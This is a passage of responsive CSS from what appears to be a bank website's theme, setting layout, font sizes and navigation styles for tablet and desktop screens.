	}
	.features .owl-nav:hover {
		opacity: 0.75;
	}
	.features .owl-nav .owl-prev,.features .owl-nav .owl-next {
		width: 72px;
		font-size: 84px !important;
	}
	.resources h2 {
		font-size: 40px;
	}
	.blogs {
		display: flex;
		margin: 2em auto 0;
	}
	.blog-summary {
		flex: 1;
		margin: 1em;
	}
	.secondary-personal .heading,.secondary-business .heading,.secondary-wealth .heading,.secondary-agriculture .heading,.detail-personal .heading,.detail-business .heading,.detail-wealth .heading,.detail-agriculture .heading {
		min-height: 330px;
		padding: 0 3em;
	}
	.heading .breadcrumbs {
		font-size: 18px;
		padding-top: 6%;
	}
	.heading .breadcrumbs h1 {
    	font-size: 18px !important;
  	}
	.heading .headline {
		font-size: 48px;
		line-height: 1.2;
		padding: 1em 1em 0;
	}
	.secondary .heading .headline {
		margin-top: 0;
	}
	.categories {
		padding: 4em 1em;
	}
	.categories .container {
		margin: 0 auto;
	}
	.category {
		display: block;
		float: left;
		width: 28%;
		margin: 2.5%;
	}	.category:nth-of-type(4),.category:nth-of-type(7),.category:nth-of-type(10),.category:nth-of-type(13),.category:nth-of-type(16),.category:nth-of-type(19),.category:nth-of-type(22),.category:nth-of-type(25),.category:nth-of-type(28),.category:nth-of-type(31) {
		clear: left;
	}
	.categories h1 {
		font-size: 40px;
	}
	.categories h2 {
		font-size: 40px;
	}
	.category-pad h3 {
		font-size: 22px;
	}
	.category-pad {
		padding: 2em;
		min-height: 120px;
	}
	.secondary .heading {
		background-size: 100% auto;
		min-height: 400px;
	}
	.product h2,.product h3 {
		font-size: 22px;
	}
	.product ul {
	  max-height: 260px;
	  overflow-y: auto;
	  padding: 0;
  }
	.body-translation-es .product ul {
		max-height: 240px !important;
	}
	.product,.product-feature {
		display: block;
		float: left;
		width: 22.5%;
		margin: 2.5%;
		min-height: 500px;
	}
	.product a.btn {
		max-width: 50%;
	}
	.body-translation-es .product a.btn {
		max-width: 100% !important;
	}
	.product-feature h3 {
		font-size: 22px;
	}
	.product-feature a.btn {
		max-width: 50%;
	}
	.comparison {
		padding: 4em 1.5em;
	}
	.comparison h3 {
		font-size: 40px;
	}
	.detail-personal .offer h1,.detail-business .offer h1,.detail-wealth .offer h1,.secondary-agriculture .offer h1 {
    font-size: 40px;
  }
  .detail-personal .offer h2,.detail-business .offer h2,.detail-wealth .offer h2,.secondary-agriculture .offer h2 {
    font-size: 36px;
  }
  .detail-personal .offer p,.detail-business .offer p,.detail-wealth .offer p,.secondary-agriculture .offer p {
    font-size: 18px;
  }
	.detail-personal .offer,.detail-business .offer,.detail-wealth .offer,.secondary-agriculture .offer {
		font-size: 32px;
	}
	.detail-personal .offer .disclaimer,.detail-business .offer .disclaimer,.detail-wealth .offer .disclaimer,.secondary-agriculture .offer .disclaimer {
		font-size: 24px;
	}
	.white {
		padding: 3em 1.5em;
	}
	.offer-details,.offer-products {
		float: left;
		width: 45.5%;
	}
	.offer-details {
		padding: 0 4% 0 0;
		margin: 0;
		border-right: 1px solid #ccc;
		border-bottom: 0px;
		padding-bottom: 0;
		margin-bottom: 0;
	}
	.offer-details ul {
		padding: 0 1em;
	}
	.offer-product {
		padding-left: 0;
	}
	.offer-products {
		padding: 0 0 0 2%;
		margin: 0 0 0 2%;
	}
	.prodleft {
		min-width: 60%;
	}
	.greencheck,.detail-business .greencheck,.detail-wealth .greencheck {
		font-size: 22px;
	}
	.grey h2,.grey h3 {
		font-size: 36px;
	}
	.qualifications {
		float: left;
		width: 40%;
	}
	.qualifications ul {
		padding-left: 1em;
	}
	.fees {
		float: left;
		width: 60%;
	}
	a.check,a.calendar {
		margin: 0 0 1em;
	}
	.benefits,.benefits-left {
		display: flex;
	}
	.benefit {
		flex: 1;
	 	margin-bottom: 0;
	}
	.benefit img {
    max-width: 96px;
    max-height: 96px;
	}
	.benefits-left .benefit {
		display: flex;
		margin: 0 auto;
		flex: 1;
	}
	.benefits-left .benefit-left {
		text-align: right;
	}
	.benefits-left .benefit-right {
		text-align: left;
	}
	ul.check li {
		margin-bottom: 0.25em;
	}
	.stepped h2,.tabbed h2,.bios h2 {
		font-size: 36px;
	}
	.two-img {
		float: left;
		width: 46%;
		padding-left: 4%;
		padding-right: 4%;
	}
	.two-img img {
		margin-bottom: 0;
	}
	.two-img-left {
	  float: left;
	}
	.two-img-right {
	  float: right;
	}
	.two-copy {
		float: left;
		width: 40%;
	}
	.two-sub {
		font-size: 24px;
	}
	.two-copy h3 {
		font-size: 36px;
	}
	.two-col {
		float: left;
		width: 45%;
		padding-right: 5%;
	}
	.two-col:first-child {
		padding-bottom: 0;
	}
	.one-cols .two-col {
	  float:none;
	  padding-right:0;
	  width:auto;
	  text-align:center;
	}
	.two-col h3 {
		font-size: 28px;
	}
	.one-center {
		font-size: 21px;
	}
	.one-center h3 {
		font-size: 40px;
		margin: 0 auto 0.5em;
	}
	.one-center p {
		margin: 0 auto;
		max-width: 800px;
	}
	.branch-landing {
		padding: 5em 1em;
	}
	.branch-landing h1 {
		font-size: 48px;
	}
	.locator {
	  display: flex;
	  border-bottom: 1px solid #ccc;
	}
	.locator h1 {
		font-size: 40px;
	}
	#map {
	  display: block !important;
		flex: 1;
		min-width: 50%;
		min-height: 900px;
	}
	.locator-controls {
		flex: 1;
		min-height: 900px;
	  border-right: 1px solid #ccc !important;
	}
	.locator-tabs a {
		font-size: 18px;
		padding: 1em;
	}
	.branch-search input[type="text"] {
		font-size: 16px;
		padding: 0.7em 1em 0.7em 40px;
		background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
		background-size: 20px 20px;
		width: 55%;
	}
	.branch-search input[type="submit"] {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
	}
	.branch,.atm {
	  display: block;
	  width: 100%;
	}
	.branch-address,.nicoletatm-address {
		float: left;
		min-width: 40%;
		max-width: 40%;
		padding: 5% 5% 5% 36px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 3px 24px no-repeat;
		background-size: 28px 28px;
		font-size: 16px;
	}
	.moneypass-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 36px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 3px 24px no-repeat;
		background-size: 28px 28px;
		font-size: 16px;
	}
	.branch-links {
		float: left;
		padding: 5% 5% 5% 0;
	}
	.branch-scroll {
		overflow-y: scroll;
		height: 700px;
	}
	.communities {
		overflow-y: scroll;
		height: 480px;
	}
	h2.service-heading {
		font-size: 32px;
		max-width: 50%;
	}
	.services {
		display: flex;
	}
	.service {
		flex: 1;
		margin: 1em;
	}
	.branch-detail .breadcrumbs {
		padding-top: 0;
	}
	.branch-detail .heading {
		padding: 8em 1em;
	}
	.branch-detail .heading h1 {
		font-size: 48px;
		max-width: 900px;
		margin: 0 auto;
	}
	.branch-info {
		float: left;
		width: 45%;
		padding: 3% 5%;
	}
	.branch-img {
		float: left;
		width: 45%;
		min-height: 580px;
	}
	.branch-adr {
		float: left;
		width: 50%;
		font-size: 21px;
	}
	.branch-hours {
		float: left;
		width: 50%;
	}
	a.back-grey {
		margin-top: 2em;
		margin-bottom: 0;
	}
	.branch-hours .days {
		min-width: 160px;
	}
	.subnav {
		line-height: 2;
	}
	.scrollsubnav .subnav {
		top: 95px;
		width: 100%;
		padding: 0 1em;
	}
	.scrollsubnav .subnav a {
		font-size: 15px;
	}
	.scrollsubnav a.subnav-btn {
		font-size: 14px;
	}
	.subnav a {
		display: inline-block;
		padding-left: 0.75em;
		padding-right: 0.75em;
	}
	.subnav-btn a {
		font-size: 15px;
	}
	.ratenav label {
		font-size: 16px;
	}
	.credit-card {
		margin: 0 0 3em;
	}
	.credit-hd {
		padding: 1em 2em 1.5em;
	}
	.credit-hd h3,.credit-hd h3 a {
		text-align: left;
	}
	.credit-hd a.btn {
		float: right;
		text-align: left;
		margin-top: -2.5em;
	}
	.credit-hd h3 {
		font-size: 36px;
	}
	.credit-images {
		float: left;
		width: 30%;
		padding-right: 5%;
	}
	.credit-detail {
		float: left;
		width: 65%;
	}
	.bios {
		padding: 3em 1.5em;
		text-align: center;
	}
	.bio {
		display: inline-block;
		width: 18%;
		padding: 3% 2% 2%;
		margin: 1%;
		min-height: 360px;
	}
	.bio-text h3 {
		font-size: 24px;
		margin: 0 0 0.5em;
	}
	.bio-text h4 {
		font-size: 20px;
		margin: 0 0 0.5em;
	}
	.wizard > .steps {
		text-align: center;
	}
	.rewards-hd h1,.rewards-hd h1 a,.rewards-hd h2,.rewards-hd h2 a {
		font-size: 40px;
	}
	.rewards-hd {
		padding: 1em .5em 2em;
	}
	.rewards-hd a.btn {
		float: right;
		text-align: left;
	}
	.rewards-hd h3 {
		font-size: 36px;
	}
	.program-info {
		margin:4em 0em 2em;
		display: block;
		float:left;
		 width: 100%;
	}
	.program-detail {
		float: left;
		width: 27%;
		padding: 0 4% 0 4%;
		border-right:1px solid #ccc;
	}
	.program-detail:first-child {
		padding: 0 4% 0 0%;
	}
	.program-detail:last-child {
		padding: 0 0 0 4%;
		border:0
	}
	.program-detail h2,.program-detail h3 {
		font-size: 32px;
	}
	.program-detail h4 {
		color: #000;
		font-size: 1.17em;
	}
	.long {
		min-height: 350px;
	}
	.program-info hr {
		display:none;
	}
	.steps {
		background: transparent url('/themes/custom/nicoletbank/images/shared/dot.png') center center repeat-x;
	}
	.video-iframe,.video-copy {
		float: left;
		width: 50%;
	}
	.videos .embed,.videos .copy {
		float: left;
		width: 50%;
	}
	.videos .copy h2 {
		font-size: 36px;
		padding: 0 3em;
	}
	.videos .copy p {
		font-size: 18px;
		line-height: 1.75;
		padding: 0 4em;
	}
	.videos .copy {
		padding-bottom: 0;
	}
	.videos .copy a.btn {
		display: inline-block;
		padding: 0.5em 2em;
	}
	a.nav-toggle {
		display: none;
	}
	.tabnav {
		display: block;
		padding-top: 0;
		text-align: center;
		padding-left: 100px;
	}
	.benefits,.benefits-left,.stepped,.two-cols,.one-cols,.tabbed {
		padding: 3em 1em;
	}
	#cleanform .whiteform .first {
		width: 45%;
		margin-right: 5%;
	}
	#cleanform .whiteform h2 {
		font-size: 36px;
	}
	.product {
		position: relative;
	}
	.product-ctas {
		position: absolute;
		bottom: 5%;
		width: 80%;
	}
	.basic-page {
		padding: 6em 2em;
	}
	.search-results {
		padding: 5em 1em;
	}
	#search-form input.form-search {
		float: left;
		width: 80%;
	}
	#search-form input#edit-submit {
		float: right;
		width: 15%;
	}
	h3.search-result__title {
		font-size: 28px;
	}
	.disclaimer-general {
		padding: 3em 1em;
	}
	.investor .menu-container h2 {
		font-size: 30px;
		margin: 0 0 0.5em;
	}
	.investor-content {
		padding: 3em 1.5em;
	}
	.rate-btn a {
	  float: right;
	  margin: 1em 0;
	}
	#tabs ul.tabs {
	  overflow: auto;
	  min-height: 40px;
	}
	#tabs ul.tabs li a {
	  font-size: 15px;
	}
	a.btn-green,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-copper-sec {
	  display: inline-block;
	  margin: 0.5em 1em 0.5em 0 !important;
  }
  #homepageHero .subnav-section {
    padding: 1em 1em 4em;
  }
  .video-ico {
    margin: -32.5px 0 0 -32.5px;
    width: 75px;
    height: 75px;
    background-size: 75px 75px;
  }
  .video-embed embed {
		margin-bottom: 0;
	}
	.calc-left {
		float: left;
		width: 25%;
		padding-right: 5%;
  }
  .calc-right {
		float: left;
		width: 60%;
    padding: 2.5%;
  }
  .calc-left-hd {
    font-size: 24px;
  }
  .calc-field-submit button {
	  font-size: 18px;
	}
	.calc-right-hd h2 {
	  margin: 0 0 1em;
  }
	a.schedule {
    float: right;
    margin: -3em 0 0;
  }
  .calc-right-rates table th,.calc-right-rates table td {
    padding: 0.75em;
    font-size: 16px;
  }
  .calc-right-graph {
		float: left;
		width: 40%;
		padding-right: 5%;
  }
  .calc-right-list {
		float: left;
		width: 55%;
  }
  .calc-amount {
    font-size: 48px;
  }
  .calc-amount:before {
    font-size: 36px;
  }
  .calc-right-row:first-child {
    padding-top: 2em;
  }
  .calc-right-list a.download {
	  float: left;
	  margin-top: 3em;
	}
	.calc-right-list a.apply {
	  float: right;
	  margin-top: 3em;
	}
	#transitional .whitemessage img, #transitional-adv .whitemessage img, #transitional-mbank .whitemessage img, #transitional-investors .whitemessage img, #transitional-charter .whitemessage img {
	  max-width: 560px;
	}
	#transitional .whitemessage h2, #transitional-adv .whitemessage h2, #transitional-mbank .whitemessage h2, #transitional-investors .whitemessage h2, #transitional-charter .whitemessage h2 {
		font-size: 48px;
	}
	#transitional .whitemessage h3, #transitional-adv .whitemessage h3, #transitional-mbank .whitemessage h3, #transitional-investors .whitemessage h3, #transitional-charter .whitemessage h3 {
		font-size: 36px;
	}
	#transitional .whitemessage h4, #transitional-adv .whitemessage h4, #transitional-mbank .whitemessage h4, #transitional-investors .whitemessage h4, #transitional-charter .whitemessage h4 {
		font-size: 32px;
	}
  #transitional .whitemessage hr, #transitional-adv .whitemessage hr, #transitional-mbank .whitemessage hr, #transitional-investors .whitemessage hr, #transitional-charter .whitemessage hr {
    margin: 2em 0;
  }
  .venns {
    max-width: 700px;
  }
	.venn {
    width: 400px;
    height: 400px;
  }
	.venn-ctr {
    position: absolute;
    top: 40%;
    left: 35%;
  }
	.venn h2 {
    font-size: 24px;
  }
	.venn p {
    font-size: 16px;
  }
	.venn2 {
    margin-top: -400px;
    margin-left: 300px;
  }
	.venn3 {
    margin-top: -150px;
    margin-left: 150px;
	}
  #browsercheck .detect-pad {
    padding-left: 48px;
  }
  #lexcontainer {
    min-height: 800px;
  }
  .concierge .container {
    display: flex;
  }
  .concierge .split {
    flex: 1;
    margin: 0 auto;
    text-align: left;
  }
  .concierge .select2 {
    width: 90% !important;
  }
  .concierge-results {
    padding: 3em 1.5em;
  }
  .concierge-results .container {
    padding: 3em 1em;
  }
  .concierge-search input {
	  width: 86%;
	}
	.blend-question {
    padding: 4em 2em 2em;
	}
	.blend-question h1 {
	  margin-bottom: 2em;
	}
	.blend-question p {
	  font-size: 1.5em;
	}
  .slidecta {
    bottom: auto;
    top: 50%;
    right: -1000px;
    width: auto;
    margin: 0 auto;
    padding: 1em 3em;
    -webkit-border-radius: unset;
    -moz-border-radius: unset;
    border-radius: unset;
    -webkit-border-top-left-radius: 100px;
    -webkit-border-bottom-left-radius: 100px;
    -moz-border-radius-topleft: 100px;
    -moz-border-radius-bottomleft: 100px;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
  }
  .slidecta .line2 {
    font-size: 1.25em;
  }
  .slidein .slidecta {
    right: 0;
    opacity: 1;
  }
  .immediate-assistance {
    padding: 3em 1em !important;
  }
  .white table {
  	max-width: 100% !important;
  }
	.disclaimer-general .block-pad h3 {
		font-size: 22px;
	}
	.disclaimer-general .block-pad p {
		font-size: 18px;
	}
	.disclaimer-general .blocks {
		display: flex;
	}
	.disclaimer-general .block {
		flex: 1;
		margin: 1em;
	}
	.savings-products {
    	margin-left: 0;
    	padding-left: 4%;
  	}
	.savings-rates {
		width: 45%;
		min-width: unset;
		padding: 0 4% 0 0;
    	border-right: 1px solid #ccc;
	}
	.branch-result-hd a {
    padding-left: 1em;
    margin-left: 1em;
  }
  .qualify img {
    padding-left: 0.25em;
  }
  .heading.with-button a.btn {
	  display: inline-block;
    margin: 1em 0 0 !important;
	}
	.quarters {
	  display: flex;
	  justify-content: center;
	  align-items: center;
	  gap: 1em;
	  flex-wrap: wrap;
	}
	.quarter {
	  flex: 1;
	  min-width: 270px;
	  max-width: 270px;
	  text-align: center;
	}
	.lender-search,.lender-results {
    padding: 4em 1em;
  }
	.lender-search h1,.lender-search h2 {
		font-size: 40px;
	}
	.lender-head {
	  margin: 3em auto;
	}
	.lender-head .bio-img img {
    width: 80%;
    border: 5px solid #fff;
  }
  .lender-head .lender-details h1 {
    font-size: 48px;
  }
  .lender-head .lender-ctas a {
    width: 100%;
  }
  .lender-text {
    padding-left: 0 !important;
    padding-right: 2em !important;
  }
  .specialties-block,.lender-block {
    margin: 0 auto 3em;
  }
	.lender-search .lender-form {
	  display: flex;
	  gap: 2em;
	}
	.lender-search .lender-form .form-field {
	  flex: 1;
	}
	.lender-search .lender-form .form-field input.btn-green {
	  margin: 1.5em 0 0;
	}
  .lender-results h2 {
		font-size: 30px;
  }
  .blog.single .entry-content h2 {
		font-size: 36px !important;
  }
  .blog.single .entry-content h3 {
		font-size: 32px !important;
  }
  .blog.single .entry-content h4 {
		font-size: 28px !important;
  }
  .blog.single .entry-content h5 {
		font-size: 26px !important;
  }
  .blog.single .entry-content h6 {
		font-size: 24px !important;
  }
}
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: portrait)
  and (-webkit-min-device-pixel-ratio: 1) {
	.header {
		min-height: 90px;
	}
	#menu, #login {
    	padding-top: 6em;
	}
	.menu-container {
		padding-left: 3em;
		padding-right: 3em;
	}
	.menu-container .col-personal, .menu-container .col-business, .menu-container .col-agriculture {
		width: 50%;
		margin-bottom: 2em;
	}
	.menu-container .col-resource {
		width: 100%;
	}
	.col-resource a.login,.col-resource a.scheduler {
		width: auto;
		max-width: 200px;
	}
	.col-resource .search input {
		width: 90%;
	}
	.menu-container h2 {
		font-size: 28px;
	}
	.logo img {
		max-width: 75%;
	}
	.path-hd {
		font-size: 40px;
	}
	.path-question h2 {
		font-size: 32px;
	}
	.path-links {
    	font-size: 18px;
	}
	.hero .image {
		opacity: 0.6;
	}
	.hero .copy {
		bottom: 18%;
	}
	.hero .copy .headline {
		font-size: 26px;
	}
	.hero .dk-text .headline {
		color: #fff !important;
	}
	.hero .copy .btn {
		font-size: 18px;
	}
	.hero .owl-dot {
		background: #ddd !important;
	}
	.why {
		padding: 3em 2em;
	}
	.blocks {
		display: block;
	}
	.block {
		margin: 0 0 2em;
	}
	.block img {
		display: none;
	}
	.feature .image, .feature .copy {
		float: none;
		width: auto;
	}
	.feature .copy {
		padding-bottom: 3em;
	}
	.blogs {
		display: block;
	}
	.blogs img {
		display: none;
	}
	.blog-summary {
		margin-bottom: 2em;
	}
	.personal .heading {
		min-height: 280px;
	}
  .category {
    display: block;
    float: left;
    width: 46%;
    margin: 2%;
  }
  /*.category:nth-child(1) {
	  clear: none;
	}
	.category:nth-child(odd) {
    clear: left;
  }*/
.category:nth-of-type(4),.category:nth-of-type(7),.category:nth-of-type(10),.category:nth-of-type(13),.category:nth-of-type(16),.category:nth-of-type(19),.category:nth-of-type(22),.category:nth-of-type(25),.category:nth-of-type(28),.category:nth-of-type(31) {
		clear: unset;
	}	.category:nth-of-type(3),.category:nth-of-type(5),.category:nth-of-type(7),.category:nth-of-type(9),.category:nth-of-type(11),.category:nth-of-type(13),.category:nth-of-type(15),.category:nth-of-type(17),.category:nth-of-type(19),.category:nth-of-type(21) {
		clear: left;
	}
  .category-pad {
    padding: 1em;
  }
	.secondary .heading {
		min-height: 360px;
	}
	.product,.product-feature {
		width: 85%;
		margin: 2.5% 2.5% 5%;
		min-height: 0px;
	}
	.product:nth-child(3n) {
		clear: none;
	}
	.product h2,.product h3 {
		font-size: 28px;
	}
	.product-feature img {
		width: 25%;
		margin-top: 0;
	}
	.comparison table th, .comparison table td {
		padding: 1em;
		font-size: 16px;
		line-height: 1.2;
	}
	.comparison table tbody th {
		padding: 1em 1em 1em 0;
	}
	.white {
		padding: 3em 2em;
	}
	.qualifications h2, .fees h2 {
		margin-top: 0;
	}
	.why {
		padding: 3em 2em;
	}
	.locator-controls {
		width: 480px;
		margin: 4% 0 0 4%;
	}
	.branch-search input[type="text"] {
		width: 48%;
	}
	.locator-tabs a {
		font-size: 17px;
	}
	.branch-details #map {
		float: none;
		width: 100%;
	}
	.branch-info {
		width: 90%;
	}
	h2.service-heading {
		max-width: 75%;
	}
	.services {
		display: block;
	}
	.locator-controls {
		width: 90%;
		margin: 5%;
	}
	.branch-scroll {
		overflow-y: scroll;
		height: 620px;
	}
	.communities {
		overflow-y: scroll;
		height: 660px;
	}
	.subscribe {
		display: block;
		margin: 0 auto;
		padding: 2em 1em;
		text-align: center;
	}
	.subscribe-label,.subscribe-form {
		display: block;
		margin: 0 auto;
		float: none;
		width: 60%;
	}
	.subscribe-label {
		background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') top center no-repeat;
		background-size: 24px auto;
		padding-left: 0;
		padding-top: 30px;
		padding-bottom: 1em;
		text-align: center;
	}
	.resources {
		padding: 4em 1em 2em !important;
	}
	.footer {
  		padding: 3em 1em !important;
  	}
	.footer .company {
		display: block;
		width: 100%;
		margin: 0 auto;
		text-align: center;
	}
	.social {
		display: block;
		width: 100%;
		margin-bottom: 1em;
		text-align: center;
	}
	.social a {
		float: none;
	}
	.copyright,.qualify {
		display: block;
		float: none;
		width: 100%;
		padding-top: 1em;
		text-align: center;
	}
	.investor-content {
		padding: 3em 2em;
	}
	#tabs ul.tabs {
	  white-space : nowrap;
    overflow-x: scroll;
    overflow-y: hidden;
  }
  .splithero {
    margin-top: -80px !important;
  }
  .splithero .buttons {
	  display: flex;
	}
  .splithero .buttons a {
    flex: 1;
    font-size: 13px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .splithero .buttons a:first-child {
    margin-right: 0.5em;
  }
  .splithero .buttons a:last-child {
    margin-left: 0.5em;
  }
  .comp-contain {
    display: block;
    width: 768px;
  }
  .comp-phone {
    width: 380px;
    height: 447px;
  }
  .comp-phone-over {
    width: 380px;
    height: 447px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 380px 447px;
  }
  .comp-phone img {
    width: 197px;
    height: 407px;
    top: 12px;
  }
  .comp-links {
    float: left;
    max-width: 260px;
  }
  .comp-links h3 {
    font-size: 18px;
  }
  .comp-links .comp-p {
    font-size: 14px;
    padding-bottom: 0.5em;
  }
  .roundblock img {
    max-width: 160px;
  }
  .product,.product-feature {
    float: none;
    min-height: 400px;
  }
  .header,.scrolled .header {
    min-height: 80px !important;
  }
  .footer .col {
    width: 23%;
  }
  .footer .company {
    width: 100% !important;
  }
  .products-carousel .owl-prev {
    left: 0 !important;
  }
  .products-carousel .owl-next {
    right: 0 !important;
  }
  .blogs .owl-nav button.owl-prev {
		position: absolute;
		left: 0 !important;
		margin-top: -25% !important;
	}
	.blogs .owl-nav button.owl-next {
		position: absolute;
		right: 0 !important;
		margin-top: -25% !important;
	}
	.blogs .owl-item img {
	  width: auto !important;
	  margin: 0 auto !important;
	}
	.product-tabs a {
	  padding: 0.5em;
	}
	.products-carousel .product {
	  float: none !important;
	}
	.product-ctas {
	  width: 90%;
	}
	ul.navigation .second {
	  max-width: 520px;
	}
	ul.navigation li:hover .second {
		display: block !important;
	}
	ul.navigation .second .col {
	  margin-bottom: 1em;
	}
}
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: landscape)
  and (-webkit-min-device-pixel-ratio: 1) {
	#menu, #login {
    	padding-top: 4em;
	}
	.menu-container {
		padding-left: 4em;
		padding-right: 4em;
	}
	.menu-container h2 {
		font-size: 28px;
	}
	.menu-container ul li {
		font-size: 20px;
	}
	.col-resource .search input {
		width: 65%;
	}
	.paths {
		min-height: 360px;
	}
	.hero .copy .headline {
		font-size: 32px;
	}
	.block-pad {
		padding: 1em !important;
	}
	.block-pad h3 {
		font-size: 20px;
	}
	.feature p {
		font-size: 16px;
		padding: 0 2em !important;
	}
	.resources {
		padding: 4em 1em 3em !important;
	}
	.blog-pad {
		padding: 1.5em;
	}
	.personal .heading {
		min-height: 280px;
	}
	.categories {
  		padding: 2em 1em;
	}
	.category-pad {
		padding: 1.5em;
	}
	.category-pad h3 {
		font-size: 20px;
	}
	.secondary .heading {
		min-height: 360px;
	}
	.product,.product-feature {
		width: 37.5%;
		margin: 2.5%;
		min-height: 0px;
	}
	.product:nth-child(3n) {
		clear: none;
	}
	.product h2,.product h3 {
		font-size: 28px;
	}
	.comparison table th, .comparison table td {
		padding: 1em;
		line-height: 1.2;
	}
	.comparison table tbody th {
		padding: 1em 1em 1em 0;
	}
	.white {
		padding: 3em 2em;
	}
	.qualifications h2, .fees h2 {
		margin-top: 0;
	}
	.why {
		padding: 3em 2em;
	}
	.locator-controls {
		width: 480px;
		margin: 4% 0 0 4%;
	}
	.branch-search input[type="text"] {
		width: 48%;
	}
	.locator-tabs a {
		font-size: 17px;
	}
	.branch-details #map {
		float: none;
		width: 100%;
	}
	.branch-info {
		width: 90%;
	}
	.footer {
  		padding: 3em 1em !important;
  	}
  .footer .col {
  		width: 17%;
  	}
  .footer .col h5,.footer .col h5 a {
  		font-size: 18px;
  	}
  .footer .col a {
	  	font-size: 14px;
	}
	.footer .company {
  		width: 21%;
		padding-right: 0 !important;
	}
	.investor-content {
		padding: 3em 2em;
	}
	#tabs ul.tabs {
	  white-space : nowrap;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 520px;
    height: 612px;
  }
  .comp-phone-over {
    width: 520px;
    height: 612px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 520px 612px;
  }
  .comp-phone img {
    width: 270px;
    height: 559px;
    top: 18px;
  }
  .comp-links h3 {
    font-size: 21px;
  }
  .comp-links .comp-p {
    font-size: 14px;
    padding-bottom: 0.5em;
  }
  .roundblock img {
    max-width: 160px;
  }
  .product,.product-feature {
    float: none;
    min-height: 400px;
  }
  .header,.scrolled .header {
    min-height: 80px;
  }
	ul.navigation .second {
	  max-width: 780px;
	}
	ul.navigation li:hover .second {
		display: block !important;
	}
	ul.navigation .second .col {
	  margin-bottom: 1em;
	}
}
@media only screen and (min-width: 960px) {
	.footer .col {
		width: 18%;
	}
	.branch-address,.nicoletatm-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 60px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 32px no-repeat;
		background-size: 36px 36px;
		font-size: 16px;
	}
	.moneypass-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 60px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 16px 32px no-repeat;
		background-size: 36px 36px;
		font-size: 16px;
	}
}
@media only screen and (min-width: 1024px) {
  .comp-links h3 {
    font-size: 21px;
  }
  .comp-links .comp-p {
    font-size: 18px;
  }
  .case-study-wrapper {
    display: flex;
  }
}
@media only screen and (max-width: 1079px) {
  .lang-switcher {
    font-size: 0.9em;
  }
  .darkslide .menu-light {
    display: none;
  }
  .darkslide.scrolled .menu-light{
    display: inline-block;
  }
  .navigation {
    margin-top: 10px;
  }
  .utility .search-btn {
    float: left;
  }
  .navigation a.login {
    font-size: 13px;
    margin-top: 0;
    margin-left: 1.5em;
  }
	#menu,#login {
		height: 300%;
	}
	a.menu,a.menu img {
	  float: right !important;
	}
	a.back {
		display: block;
		margin: 0 auto;
		max-width: 40px;
	}
	.search {
    position: fixed;
    top: 6.5em;
    left: 0;
    right: auto;
    width: 97%;
    background: #006942;
    padding: 0.5em;
  }
  .scrolled .search {
    top: 3.4em;
  }
  .search input.srcfield {
    width: 95%;
  }
  .search input.srcfield:focus {
    width: 95%;
  }
  .search .srcfield-submit {
    top: 0.5em;
    right: 0.5em;
  }
}
@media only screen and (min-width: 1080px) {
  .logo {
		margin-top: 15px;
		left: 25px;
	}
	a.location img {
		display: inline-block;
		width: 44px;
		height: 44px;
		margin-right: 2em;
	}
	a.search-btn {
	  float: left;
	  margin-right: 0.75em;
	}
	a.login {
	  float: right !important;
		font-size: 17px;
		line-height: 1.4;
		padding: 0.5em 1em;
		margin-top: 0;
		margin-right: 2em;
	}
	a.scheduler {
		float: left;
		font-size: 13px;
		line-height: 1.1;
		padding: 0.5em 1em;
		margin-top: 0;
		margin-right: 1em;
		max-width: 100px;
		text-align: center;
	}
	.login-close a,.menu-close a {
		top: 20px;
		right: 25px;
		width: 60px;
		height: 60px;
		background-size: 60px 60px;
	}
	#menu {
		padding-top: 10em;
	}
	#login {
		padding-top: 5em;
	}
	.login-container {
		margin: 0 auto;
		padding: 3em;
	}
	.login-container h2 {
		font-size: 36px;
	}
	.login-form input {
		width: 94%;
	}
	.col-resource .search input {
		width: 75%;
	}
  .header {
		min-height: 95px;
	}
	ul.navigation {
		display: block;
	}
	ul.navigation .second {
		display: none;
		position: absolute;
		z-index: 9999;
		min-width: 360px;
		background: #fff;
		padding: 1em 2em 2em 2em;
		-webkit-box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
		-moz-box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
		box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation li:hover .second {
		display: flex;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .col {
		flex: 1;
		min-width: 150px;
		padding-right: 1.5em;
	}
	ul.navigation .second .heading,ul.navigation .second .link {
		text-align: left;
		padding: 0;
		margin: 0;
	}
	ul.navigation .second .heading a {
		display: block;
		font-weight: bold;
		font-size: 18px;
		line-height: 1.2;
		padding: 1em 0 0.5em;
		margin: 0;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .link a {
		display: block;
		color: #444;
		font-size: 16px;
		line-height: 1.2;
		padding: 0.25em 0;
		margin: 0;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
